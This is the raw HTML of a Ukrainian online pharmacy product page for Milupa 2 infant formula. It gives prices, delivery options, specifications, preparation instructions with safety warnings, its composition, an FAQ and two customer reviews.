srcset="/_ipx/q_100&amp;s_35x35/images/icons/courier.svg 1x, /_ipx/q_100&amp;s_70x70/images/icons/courier.svg 2x" src="/_ipx/q_100&amp;s_35x35/images/icons/courier.svg"><div class="row gap-10 gap-5-s space-between width-fill"><div class="row gap-10 gap-5-s column"><div class="text-weight-600 text-size-16 text-size-14-s row gap-10 gap-5-s v-center-only">Курʼєр АНЦ <img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="78" height="20" alt="new" data-nuxt-img srcset="/_ipx/q_100&amp;s_78x20/images/icons/new.svg 1x, /_ipx/q_100&amp;s_156x40/images/icons/new.svg 2x" src="/_ipx/q_100&amp;s_78x20/images/icons/new.svg"></div><div class="text-grey-400 text-size-14 text-size-12-s">Ціна товару: <span class="text-weight-600 text-black">645.1 грн</span></div></div><div class="col-2-5 col-2-6-s text-weight-600 text-size-12-s row column">Безкоштовно <div>Термінова доставка: 99,00 грн.</div></div></div></div><div class="row gap-15 gap-10-s col-1-1 row-space-line-15"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="35" height="35" alt="package" data-nuxt-img srcset="/_ipx/q_100&amp;s_35x35/images/icons/package.svg 1x, /_ipx/q_100&amp;s_70x70/images/icons/package.svg 2x" src="/_ipx/q_100&amp;s_35x35/images/icons/package.svg"><div class="row column gap-10 gap-5-s width-fill"><div class="row v-center-only space-between"><div class="text-weight-600 text-size-16 text-size-14-s">Доступні способи доставки</div><div class="active collapse-button cursor-pointer" title="collapse"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="24" height="24" alt="arrow down" data-nuxt-img srcset="/_ipx/q_100&amp;s_24x24/images/icons/arrow_down.svg 1x, /_ipx/q_100&amp;s_48x48/images/icons/arrow_down.svg 2x" class="collapse-button-rotate-img" src="/_ipx/q_100&amp;s_24x24/images/icons/arrow_down.svg"></div></div><div class="text-grey-400 text-size-14 text-size-12-s">Ціна товару: <span class="text-weight-600 text-black">645.1 грн</span></div><!----><div class="active collapse"><div class="row column gap-10 gap-5-s"><div class="v-center-only row space-between text-size-12-s margin-t-10-s"><div class="v-center-only row gap-5 col-3-5"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" alt="meest" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/MeestNew.png 1x, /_ipx/q_100&amp;s_32x32/images/icons/MeestNew.png 2x" src="/_ipx/q_100&amp;s_16x16/images/icons/MeestNew.png"><div class="margin-0 row gap-5 gap-0-s column-s"><span class="text-weight-600">Meest пошта</span><div class="row gap-5 gap-0-s column-s text-grey-400 text-weight-400"><div>відділення</div><div class="border-left-solid-gray padding-l-5">курʼєр</div></div></div></div><div class="col-2-5 col-2-6-s row column-s"><div class="text-weight-600 col-4-9 col-1-1-s">Безкоштовно</div><div class="border-left-solid-gray padding-l-10 col-5-9 col-1-1-s text-grey-400">1-4 робочі дні</div></div></div><div class="v-center-only row space-between text-size-12-s margin-t-10-s"><div class="v-center-only row gap-5 col-3-5"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" alt="novapost" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/delivery/novapost.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/delivery/novapost.svg 2x" src="/_ipx/q_100&amp;s_16x16/images/icons/delivery/novapost.svg"><div class="margin-0 row gap-5 gap-0-s column-s"><span class="text-weight-600">Нова Пошта</span><div class="row gap-5 gap-0-s column-s text-grey-400 text-weight-400"><div>відділення</div><div class="border-left-solid-gray padding-l-5">поштомат</div><div class="border-left-solid-gray padding-l-5">курʼєр</div></div></div></div><div class="col-2-5 col-2-6-s row column-s"><div class="text-weight-600 col-4-9 col-1-1-s">Безкоштовно</div><div class="border-left-solid-gray col-5-9 col-1-1-s padding-l-10 padding-l-0-s text-grey-400">1-3 робочі дні</div></div></div><!----><!----></div></div></div></div></div></div><div class="margin-b-45 margin-b-25-s"><h2 class="text-weight-600 text-size-16 margin-b-10">Доступні варіанти</h2><div class="grid gap-5 grid-template-columns-repeat-3"><!--[--><div class="card card-rounded card-border text-left" style=""><a href="/item/kasha-molochna-milupa-suha-shvidkorozchinna-manna-z-fruktami-210-g-1040148" class="card-body padding-10 row gap-10 text-size-12 width-100 v-center-only"><div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="40" height="40" alt="Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г" data-nuxt-img srcset="https://storage.googleapis.com/static-storage/products/images/v2/1040148_riWtus0t_20210223_134545.min.webp 1x, https://storage.googleapis.com/static-storage/products/images/v2/1040148_riWtus0t_20210223_134545.min.webp 2x" src="https://storage.googleapis.com/static-storage/products/images/v2/1040148_riWtus0t_20210223_134545.min.webp"></div><div class="row column space-between gap-5 width-fill"><div class="col-1-1 row column gap-5"><!--[--><div class="">Форма: <span class="text-weight-600">Каша молочна</span></div><div class="">Кількість: <span class="text-weight-600">210 г</span></div><!--]--></div><div class="row space-between col-1-1"><div class="text-weight-600">від 101.69 грн </div><div class="bg-yellow" style="padding:2px;border-radius:8px;"><div class="row v-center-only gap-5 text-size-12"><img width="17" height="17" alt="грн на бонусний рахунок" src="/images/icons/bonus.svg"><span>+</span><span class="text-weight-600 min-fit-content">1.25</span><!----></div></div></div></div></a></div><div class="card card-rounded card-border text-left" style=""><a href="/item/dityacha-suha-molochna-sumish-milupa-4-600-g-1041771" class="card-body padding-10 row gap-10 text-size-12 width-100 v-center-only"><div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="40" height="40" alt="Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г" data-nuxt-img srcset="https://storage.googleapis.com/static-storage/products/images/v2/1041771_MOmBH85c_20260109_124650.min.webp 1x, https://storage.googleapis.com/static-storage/products/images/v2/1041771_MOmBH85c_20260109_124650.min.webp 2x" src="https://storage.googleapis.com/static-storage/products/images/v2/1041771_MOmBH85c_20260109_124650.min.webp"></div><div class="row column space-between gap-5 width-fill"><div class="col-1-1 row column gap-5"><!--[--><div class="">Форма: <span class="text-weight-600">Суміш суха молочна</span></div><div class="">Кількість: <span class="text-weight-600">600 г</span></div><!--]--></div><div class="row space-between col-1-1"><div class="text-weight-600">від 281.69 грн </div><div class="bg-yellow" style="padding:2px;border-radius:8px;"><div class="row v-center-only gap-5 text-size-12"><img width="17" height="17" alt="грн на бонусний рахунок" src="/images/icons/bonus.svg"><span>+</span><span class="text-weight-600 min-fit-content">3.75</span><!----></div></div></div></div></a></div><div class="card card-rounded card-border text-left" style=""><a href="/item/milupa-1-mol-smes-1100g-0-6-mes--8332--1066798" class="card-body padding-10 row gap-10 text-size-12 width-100 v-center-only"><div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="40" height="40" alt="Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г" data-nuxt-img srcset="https://storage.googleapis.com/static-storage/products/images/v2z/1066798_2.min.webp 1x, https://storage.googleapis.com/static-storage/products/images/v2z/1066798_2.min.webp 2x" src="https://storage.googleapis.com/static-storage/products/images/v2z/1066798_2.min.webp"></div><div class="row column space-between gap-5 width-fill"><div class="col-1-1 row column gap-5"><!--[--><div class="">Форма: <span class="text-weight-600">Суміш суха молочна</span></div><div class="">Кількість: <span class="text-weight-600">1100 г</span></div><!--]--></div><div class="row space-between col-1-1"><div class="text-weight-600">від 539.90 грн </div><div class="bg-yellow" style="padding:2px;border-radius:8px;"><div class="row v-center-only gap-5 text-size-12"><img width="17" height="17" alt="грн на бонусний рахунок" src="/images/icons/bonus.svg"><span>+</span><span class="text-weight-600 min-fit-content">7.04</span><!----></div></div></div></div></a></div><div class="card card-rounded card-border text-left" style=""><a href="/item/molochna-sumish-milupa-dityache-molochko-3-600-g-61322" class="card-body padding-10 row gap-10 text-size-12 width-100 v-center-only"><div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="40" height="40" alt="Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г" data-nuxt-img srcset="https://storage.googleapis.com/static-storage/products/images/v2z/61322.min.webp 1x, https://storage.googleapis.com/static-storage/products/images/v2z/61322.min.webp 2x" src="https://storage.googleapis.com/static-storage/products/images/v2z/61322.min.webp"></div><div class="row column space-between gap-5 width-fill"><div class="col-1-1 row column gap-5"><!--[--><div class="">Форма: <span class="text-weight-600">Суміш суха молочна</span></div><div class="">Кількість: <span class="text-weight-600">600 г</span></div><!--]--></div><div class="row space-between col-1-1"><div class="text-weight-600">від 296.23 грн </div><div class="bg-yellow" style="padding:2px;border-radius:8px;"><div class="row v-center-only gap-5 text-size-12"><img width="17" height="17" alt="грн на бонусний рахунок" src="/images/icons/bonus.svg"><span>+</span><span class="text-weight-600 min-fit-content">3.70</span><!----></div></div></div></div></a></div><div class="card card-rounded card-border text-left" style=""><a href="/item/sumish-molochna-milupa-2-z-6-do-12-misyatsiv-600-g-61326" class="card-body padding-10 row gap-10 text-size-12 width-100 v-center-only"><div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="40" height="40" alt="Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г" data-nuxt-img srcset="https://storage.googleapis.com/static-storage/products/images/v2z/61326_2.min.webp 1x, https://storage.googleapis.com/static-storage/products/images/v2z/61326_2.min.webp 2x" src="https://storage.googleapis.com/static-storage/products/images/v2z/61326_2.min.webp"></div><div class="row column space-between gap-5 width-fill"><div class="col-1-1 row column gap-5"><!--[--><div class="">Форма: <span class="text-weight-600">Суміш суха молочна</span></div><div class="">Кількість: <span class="text-weight-600">600 г</span></div><!--]--></div><div class="row space-between col-1-1"><div class="text-weight-600">від 285.19 грн </div><div class="bg-yellow" style="padding:2px;border-radius:8px;"><div class="row v-center-only gap-5 text-size-12"><img width="17" height="17" alt="грн на бонусний рахунок" src="/images/icons/bonus.svg"><span>+</span><span class="text-weight-600 min-fit-content">4.01</span><!----></div></div></div></div></a></div><!--]--></div></div><!----><div><div class="margin-b-45 margin-b-25-s"><h2 class="text-weight-600 text-size-16 margin-b-10">Основні властивості</h2><div class="grid grid-template-columns-repeat-3 grid-template-columns-repeat-2-s gap-15"><!----><!----><div class="row v-center-only gap-10"><div class="relative"><img width="40" height="40" src="/images/icons/product-properties/children.svg" alt="children"><!----><div class="bg-yellow-3 border-radius-full absolute row v-center" style="width:16px;height:16px;right:0;top:0;"><img src="/images/icons/!.svg" width="7" height="7" alt="!"></div><!----></div><div class="row column"><div class="text-size-12 text-grey-600">Дітям</div><div class="text-lowercase text-size-12 link">З 6-ти місяців</div></div></div><!----><!----><!----><!----><!----><!----></div></div></div><div class="margin-b-35"><h2 class="text-weight-600 text-size-16 margin-b-10">Характеристики</h2><div class="card card-border card-border-5"><div class="card-body no-padding"><!----><table class="table table-description2 width-100"><tbody><tr><td class="width-100">Торгова назва</td><td class="width-100"><a href="/product/milupa" class="text-blue-600">Milupa</a></td></tr><!----><!--[--><tr><td class="width-100">Дітям</td><td class="width-100">З 6-ти місяців</td></tr><tr><td class="width-100">Кількість в упаковці</td><td class="width-100">1100 г</td></tr><tr><td class="width-100">Виробник</td><td class="width-100">Nutricia Zaklady Produkcyjne Sp.z.o.o</td></tr><tr><td class="width-100">Країна виробництва</td><td class="width-100">Польща</td></tr><tr><td class="width-100">Форма</td><td class="width-100">Суміш суха молочна</td></tr><!--]--><!----></tbody></table></div></div></div><h2 id="guide" class="text-weight-600 text-size-18 margin-b-10">Інструкція Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г</h2><!--[--><div class="col-1-1 row column"><div class="collapse-item col-1-1"><div class="collapse-item-header row cursor-pointer"><!----><h2 class="collapse-item-title">Опис</h2><!----><div class="collapse-btn-item cursor-pointer"><img src="/images/icons/collapse-plus.svg" alt="plus"></div></div><div class="collapse-item-content description-text"><p>Щастя - допомагати малюкові рости і розвиватися, дивитися, як починаючи з 6 місяців, він з вашою допомогою піднімається і намагається сидіти, як реагує на ваш голос і жести, як пізнає цей світ на смак.</p>
<p>У період від півроку до року діткам можна давати дитячу суміш Milupa 2, яка завдяки необхідним компонентам уже більше 80 років допомагає рости малюкам здоровими, активними і веселими.</p>
<p>Залізо і вітамін С. Сприяють здоровому розвитку малюка.</p>
<p>Пребіотики. Пребіотики допомагають вирішити проблеми з травленням.</p>
<p>Кальцій і вітамін D. Для міцних кісточок малюка в дитячому харчуванні є кальцій і вітамін D.</p></div></div></div><div class="col-1-1 row column"><div class="collapse-item col-1-1"><div class="collapse-item-header row cursor-pointer"><!----><h2 class="collapse-item-title">Спосіб застосування</h2><!----><div class="collapse-btn-item cursor-pointer"><img src="/images/icons/collapse-plus.svg" alt="plus"></div></div><div class="collapse-item-content description-text"><p>Інструкція для приготування суміші:</p>
<p>1. Ретельно вимийте руки та простерилізуйте пляшечку і соску.</p>
<p>2. Прокип’ятіть чисту питну воду впродовж 10 хвилин. Дайте воді охолонути приблизно до 40 °С</p>
<p>3. Згідно з таблицею дозування відміряйте точну кількість води та налийте її у простерилізовану пляшечку. Не використовуйте повторно кип’ячену воду.</p>
<p>4. Використовуйте тільки ту мірну ложечку, що додається. Зніміть надлишки порошку з ложечки тильним боком ножа. Не ущільнюйте!</p>
<p>5. Додайте у воду точну кількість мірних ложечок порошку. Занадто велика або мала кількість мірних ложечок суміші може завдати шкоди.</p>
<p>6. Закрийте пляшечку та добре збовтайте її (протягом 10 секунд) до повного розчинення порошку. Зніміть кришку і вдягніть на пляшечку соску.</p>
<p>7. Перевірте температуру готового харчування на тильному боці зап’ястя (37 °С).</p>
<p>Застереження</p>
<p>Для дитячого харчування. Без ГМО.</p>
<p>Безумовна перевага належить грудному вигодовуванню.</p>
<p>Перед початком годування дитини віком до одного року необхідно проконсультуватися з лікарем-педіатром.</p>
<p>Неприпустимо призначати дітям, що мають алергію на будь-який компонент у складі продукту.</p>
<p>Рекомендується готувати суміш безпосередньо перед вживанням. Забороняється використання води з колодязів та каптажних джерел для приготування дитячого харчування.</p>
<p>Після кожного приготування харчування щільно закривайте коробку. Ніколи не використовуйте залишки готового продукту для наступного годування.</p>
<p>Недотримання інструкцій для приготування суміші може завдати шкоди дитині. Не залишайте дитину на самоті під час годування.</p>
<p>Перехід на нову формулу суміші має проводитись поступово. Не містить глютену.</p></div></div></div><div class="col-1-1 row column"><div class="collapse-item col-1-1"><div class="collapse-item-header row cursor-pointer"><!----><h2 class="collapse-item-title">Склад</h2><!----><div class="collapse-btn-item cursor-pointer"><img src="/images/icons/collapse-plus.svg" alt="plus"></div></div><div class="collapse-item-content description-text"><p>Лактоза (з молока) (43.8%), знежирене молоко (24.7%), рослинні олії (пальмова, рапсова, кокосова, соняшникова), пребіотики (галактоолігосахаиди та фруктоолігосахариди), 13 вітамінів та 13 мінералів, холін, L-карнітин, таурин, нуклеотиди, інозитол.</p>
<p>Може містити сліди соєвих бобів або продуктів з них.</p></div></div></div><!--]--><section class="row column margin-t-35"><!----><!----><div class="padding-t-10 padding-b-10"><div><div class="padding-15 card card-border bg-grey card-border-10"><div class="text-size-16 text-weight-700">Редакторська група</div><div class="row row-wrap"><!----><a href="/our-team/hrytsyuk-20" class="row col-1-3 col-1-1-s margin-t-15 v-center-only"><div><img width="40" height="40" src="https://storage.googleapis.com/static-storage/employees/v2/Грицюк2.min.jpg" alt="author" loading="lazy"></div><div class="margin-l-15"><div class="text-blue-600 text-size-14 margin-b-5">Грицюк Ліана Георгіївна</div><div class="text-size-10">Рецензент</div></div></a></div><div class="row margin-t-10 text-grey-400 text-size-14 text-size-10-s space-between-s"><div class="margin-r-35 margin-r-10-s">Дата створення: 31.03.2023</div> <div>Дата оновлення: 02.05.2023</div></div></div></div></div><!----></section><div class="margin-t-35"><h2 class="text-size-20 text-weight-600 margin-b-25">Поширені запитання</h2></div><!--[--><div><div class="collapse-item"><div class="collapse-item-header row cursor-pointer"><!----><!----><h3 class="collapse-item-title">Яка ціна на Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г?</h3><div class="collapse-btn-item cursor-pointer"><img src="/images/icons/collapse-plus.svg" alt="plus"></div></div><div class="collapse-item-content description-text">від 496.68 до 750.58 грн. - ціна в Аптеці Низьких Цін на Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г.</div></div></div><div><div class="collapse-item"><div class="collapse-item-header row cursor-pointer"><!----><!----><h3 class="collapse-item-title">У чому особливості товару Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г?</h3><div class="collapse-btn-item cursor-pointer"><img src="/images/icons/collapse-plus.svg" alt="plus"></div></div><div class="collapse-item-content description-text">Дитячі молочні суміші Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г. Відноситься до Детские молочные смеси</div></div></div><div><!----></div><div><div class="collapse-item"><div class="collapse-item-header row cursor-pointer"><!----><!----><h3 class="collapse-item-title">Які відгуки у товару Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г?</h3><div class="collapse-btn-item cursor-pointer"><img src="/images/icons/collapse-plus.svg" alt="plus"></div></div><div class="collapse-item-content description-text">Аліна 18 Червень 2025 <p>Перейшли на цю суміш з іншої — дуже добре підійшла донечці. Без проблем з животиком, маля ситеньке й активне. Велика упаковка та вигідна ціна в АНЦ — просто супер!</div></div></div><!--]--><!----><!----><!----><!----><!----><div><h2 class="margin-t-35 margin-b-20 text-size-20 text-weight-600">Відгуки покупців про Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г</h2><!--[--><div><div class="card card-border margin-b-15"><!----><div class="card-body row gap-10"><div><img src="/images/icons/ic_profile_black.svg" alt="Avatar" class=""></div><div class="row column width-fill"><div class="row column-s space-between"><div class="row gap-10 v-center-only"><div class="text-weight-600">Богдан</div><div class="stars" style="--rating: 5;"></div></div><div class="row column h-right gap-10"><div class="text-size-12 text-size-10-s text-grey-400">2024-06-26 07:52:49</div></div></div><p class="margin-b-15">Купую своїй малій цю суміш. Нормальна) Перша, яка їй прямо дійсно сподобалась (по очах бачу хе-хе).</p><div class=""><div class="mergin-t-15 text-size-14 text-size-12-s text-weight-600 margin-b-15">Переваги</div><div class="mergin-t-15 margin-b-15 text-size-14 text-size-12-s">смачна, поживна суміш для немовлят</div></div><!----><!----></div></div><!----></div></div><div><div class="card card-border margin-b-15"><!----><div class="card-body row gap-10"><div><img src="/images/icons/ic_profile_black.svg" alt="Avatar" class=""></div><div class="row column width-fill"><div class="row column-s space-between"><div class="row gap-10 v-center-only"><div class="text-weight-600">Аліна</div><div class="stars" style="--rating: 5;"></div></div><div class="row column h-right gap-10"><div class="text-size-12 text-size-10-s text-grey-400">2025-06-18 14:05:51</div></div></div><p class="margin-b-15">Перейшли на цю суміш з іншої — дуже добре підійшла донечці. Без проблем з животиком, маля ситеньке й активне. Велика упаковка та вигідна ціна в АНЦ — просто супер!</p><div class=""><div class="mergin-t-15 text-size-14 text-size-12-s text-weight-600 margin-b-15">Переваги</div><div class="mergin-t-15 margin-b-15 text-size-14 text-size-12-s">гарно засвоюється, ситна, економна упаковка</div></div><div class=""><div class="mergin-t-15 margin-b-15 text-size-14 text-size-12-s text-weight-600">Недоліки</div><div class="mergin-t-15 text-size-14 text-size-12-s">немає</div></div><!----></div></div><!----></div></div><!--]--></div><!----></div></div><!----><!----></div></div><!----><!----><!----><!--]--><!--]--></main><div><footer id="footer" class="padding-b-50 padding-b-75-s"><div class="bg-yellow-2 padding-tb-20 margin-b-50"><div class="container row gap-10 v-center-only space-between column-s"><div class="row gap-20 v-center-only"><div class="text-size-18 text-weight-600 hide-on-mobile">Мобільний додаток від АНЦ</div><a href="https://apps.apple.com/ua/app/%D0%BB%D0%B0%D0%B9%D0%BA-%D0%B0%D0%BD%D1%86/id1500561460?l=ru" target="_blank" title="App Store" rel="nofollow noopener"><img src="/images/general/appstore_ua.svg" loading="lazy" width="132" height="42" alt="AppStore"></a><a href="https://play.google.com/store/apps/details?id=ua.aptekanizkihcen" target="_blank" title="Google Play" rel="nofollow noopener"><img src="/images/general/google-play_ua.svg" svg-inline loading="lazy" width="132" height="42" alt="Google Play"></a></div><div class="row gap-20 v-center-only"><div class="text-size-18 text-weight-600 hide-on-mobile">Спробуйте наш Viber-бот</div><a href="https://tinyurl.com/TPKOmni" target="_blank" title="Viber" rel="nofollow noopener"><img src="/images/general/Viber_ua.svg" svg-inline alt="AppGallery" loading="lazy"></a><a href="https://t.me/anc_ua_bot" target="_blank" title="telegram" rel="nofollow noopener"><img src="/images/general/telegram.svg" svg-inline width="132" height="42" alt="AppGallery" loading="lazy"></a></div></div></div><div class="container row column-s"><div class="col-1-6 col-1-1-s row column row-space-line-only-s"><div class="row v-center-only space-between margin-b-15"><div class="text-weight-700 text-size-12-s text-uppercase">Про компанію</div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" alt="arrow_down" loading="lazy" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_down.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_down.svg 2x" class="show-on-mobile collapse-button-rotate-img" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_down.svg"></div><nav><ul class="row column gap-10"><li class="margin-tb-10-s"><a href="/about_us" class="text-size-12-s" title="Про нас">Про нас</a></li><li class="margin-tb-10-s"><a href="/litsenzii" class="text-size-12-s" title="Ліцензії партнерів">Ліцензії партнерів</a></li><li class="margin-tb-10-s" style=""><a href="/map/kiyiv" class="text-size-12-s">Мапа аптек</a></li><li class="margin-tb-10-s"><a href="/contacts" class="text-size-12-s" title="Контакти">Контакти</a></li><li class="margin-tb-10-s"><a href="/career" class="text-size-12-s" title="Вакансії">Вакансії</a></li><li class="margin-tb-10-s"><a href="/rules" class="text-size-12-s" title="Політика конфіденціальності"><span>Політика <br> конфіденційності</span></a></li><li class="margin-tb-10-s"><a href="/awards" class="text-size-12-s" title="Наші нагороди">Наші нагороди</a></li><li class="margin-tb-10-s"><a href="/our-team" class="text-size-12-s" title="Наша команда"> Наша команда </a></li><li class="margin-tb-10-s"><a href="/comments" class="text-size-12-s" title="Відгуки про компанію">Відгуки про компанію</a></li><li class="margin-tb-10-s"><a href="/media" class="text-size-12-s" title="ЗМІ про нас">ЗМІ про нас</a></li></ul></nav></div><div class="col-1-6 col-1-1-s row column row-space-line-only-s padding-t-15-s"><div class="row v-center-only space-between margin-b-15"><div class="text-weight-700 text-size-12-s text-uppercase">Клієнтам</div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" alt="arrow_down" loading="lazy" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_down.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_down.svg 2x" class="show-on-mobile collapse-button-rotate-img" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_down.svg"></div><nav><ul class="row column gap-10"><li class="margin-tb-10-s"><a href="/discounts" class="text-size-12-s" title="Акції">Акції</a></li><li class="margin-tb-10-s"><a href="/blog" class="text-size-12-s" title="Блог">Блог</a></li><li class="margin-tb-10-s"><a href="/loyalty-program" class="text-size-12-s" title="Програма лояльності">Програма лояльності</a></li><li class="margin-tb-10-s"><a href="/symptoms" class="text-size-12-s" title="Симптоми та хвороби">Симптоми та хвороби</a></li><li class="margin-tb-10-s"><a href="/oferta" class="text-size-12-s" title="Договір оферти">Договір оферти</a></li><li class="margin-tb-10-s"><a href="/communication" class="text-size-12-s" title="Аптека у смартфоні">Аптека у смартфоні</a></li><li class="margin-tb-10-s"><a href="/corporate" class="text-size-12-s" title="Корпоративним клієнтам">Корпоративним клієнтам</a></li><li class="margin-tb-10-s"><a href="/how-to-make-an-order" class="text-size-12-s" title="Як зробити замовлення">Як зробити замовлення</a></li></ul></nav></div><div class="col-1-6 col-1-1-s row column row-space-line-only-s padding-t-15-s"><div class="row v-center-only space-between margin-b-15"><div class="text-weight-700 text-size-12-s text-uppercase">Інформація</div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" alt="arrow_down" loading="lazy" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_down.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_down.svg 2x" class="show-on-mobile collapse-button-rotate-img" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_down.svg"></div><nav><ul class="row column gap-10"><li class="margin-tb-10-s"><a href="/atc" class="text-size-12-s" title="АТХ-Класифікація">АТХ-Класифікація</a></li><li class="margin-tb-10-s"><a href="/faq" class="text-size-12-s" title="Запитання та відповіді">Запитання та відповіді</a></li><li class="margin-tb-10-s"><a href="/payment-delivery" class="text-size-12-s" title="Оплата і доставка">Оплата і доставка</a></li><li class="margin-tb-10-s"><a href="/producers" class="text-size-12-s" title="Оплата і доставка">Виробники</a></li><li class="margin-tb-10-s"><a href="/drugs" class="text-size-12-s" title="Довідник ліків">Довідник ліків</a></li><li><a href="/ingredients" class="text-size-12-s" title="Пошук ліків за діючою речовиною">Діючі речовини</a></li><li class="margin-tb-10-s"><a href="/returnspolicy" class="text-size-12-s" title="Політика повернень">Політика повернень</a></li><li class="margin-tb-10-s"><a href="/assurance" class="text-size-12-s" title="Гарантія якості">Гарантія якості</a></li><li class="margin-tb-10-s"><a href="/redaktsionnaya-politika" class="text-size-12-s" title="Редакційна політика">Редакційна політика</a></li><li class="margin-tb-10-s"><a href="/marketingovaya-politika" class="text-size-12-s" title="Маркетингова політика">Маркетингова політика</a></li><li class="margin-tb-10-s"><a href="/politika-publikatsii-otzyivov" class="text-size-12-s" title="Політика публікації відгуків">Політика публікації відгуків</a></li><li class="margin-tb-10-s"><a href="/legitimnost" class="text-size-12-s" title="Легітимність">Легітимність</a></li></ul></nav></div><div class="col-1-6 col-1-1-s row column row-space-line-only-s padding-t-15-s"><div class="row v-center-only space-between margin-b-15"><div class="text-weight-700 text-size-12-s text-uppercase">Наші аптеки</div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" alt="arrow_down" loading="lazy" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_down.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_down.svg 2x" class="show-on-mobile collapse-button-rotate-img" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_down.svg"></div><nav><ul class="row column gap-10"><li class="margin-tb-10-s"><a href="/kopiyka" class="text-size-12-s" title="Копійка">Копійка</a></li><li class="margin-tb-10-s"><a href="/shara" class="text-size-12-s" title="Шара">Шара</a></li><li class="margin-tb-10-s"><a href="/neboley" class="text-size-12-s" title="Не болей">Не болей</a></li><li class="margin-tb-10-s"><a href="/donate" class="text-size-12-s" title="Благодійність">Благодійність</a></li></ul></nav></div><div class="col-1-6 col-1-1-s row column padding-t-15-s"><a class="row v-center-only gap-5 margin-b-15" href="tel:5900" title="5900"><div><img src="/images/icons/phone.svg" loading="lazy" svg-inline width="16" height="16" alt="Phone"></div><div class="text-size-28 text-weight-700">5900</div></a><div class="text-size-12-s col-3-4 col-1-2-s">безкоштовні дзвінки по Україні</div></div><div class="col-1-6 col-1-1-s row gap-20 h-right h-left-s" style="min-height:36px;"><a href="https://www.facebook.com/aptekanizkihcen/" target="_blank" title="Facebook" rel="nofollow noopener"><img src="/images/icons/facebook.svg" loading="lazy" width="36" height="36" alt="Facebook"></a><a href="https://www.youtube.com/channel/UCj9UDoV-V17nMdHQhJqP5Nw" target="_blank" title="YouTube" rel="nofollow noopener"><img src="/images/icons/youtube.svg" width="36" height="36" loading="lazy" alt="YouTube"></a><a href="https://www.instagram.com/apteka_anc/?hl=ru" target="_blank" title="Instagram" rel="nofollow noopener"><img src="/images/icons/instagram.svg" width="36" height="36" loading="lazy" alt="Instagram"></a><a href="https://www.tiktok.com/@apteka_anc" target="_blank" title="TikTok" rel="nofollow noopener"><img src="/images/icons/telegram-svgrepo-com.svg" width="36" height="36" loading="lazy" alt="TikTok"></a></div></div><div class="container"><div class="padding-t-35 margin-t-35 margin-b-20" style="border-top:1px solid #E7E7E7;min-height:305px;"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="402" height="303" alt="Самолікування може бути шкідливим для вашого здоров&#39;я" loading="lazy" data-nuxt-img srcset="https://storage.googleapis.com/static-storage/footer/images/samolik_des_ua.svg 1x, https://storage.googleapis.com/static-storage/footer/images/samolik_des_ua.svg 2x" style="width:100%;height:auto;" src="https://storage.googleapis.com/static-storage/footer/images/samolik_des_ua.svg"></div></div><div class="container row v-center"><div class="text-uppercase text-center">ТОВ БРЕНДЛІД, ЄДРПОУ 45854250 <a href="/litsenzii" class="text-blue-600">Всі ліцензії партнерів</a></div></div><div class="container row v-center margin-t-5"><div id="copyright" class="text-center">© Аптека АНЦ <span class="text-weight-700">2026</span></div></div></footer><div id="searchPharmacyWrapper" style="background-color:rgba(0,0,0,.2);width:100%;height:100%;display:none;position:fixed;top:0;left:0;z-index:60;" class="row v-center"><div style="width:800px;height:450px;" class="padding-25 bg-white padding-10-s"><div class="row column stretch height-full relative"><div class="row v-center-only space-between"><!----><button aria-label="back" class="button button-default padding-10"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="24" height="24" data-nuxt-img srcset="/_ipx/q_100&amp;s_24x24/images/icons/ic_close_big.svg 1x, /_ipx/q_100&amp;s_48x48/images/icons/ic_close_big.svg 2x" src="/_ipx/q_100&amp;s_24x24/images/icons/ic_close_big.svg"></button></div><div class="col-1-1 row gap-10 align-self-start padding-tb-5"><div class="bg-white row gap-10 width-fill border-radius-10 padding-l-10 padding-r-5 padding-tb-5 border-solid-gray v-center-only"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/search.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/search.svg 2x" 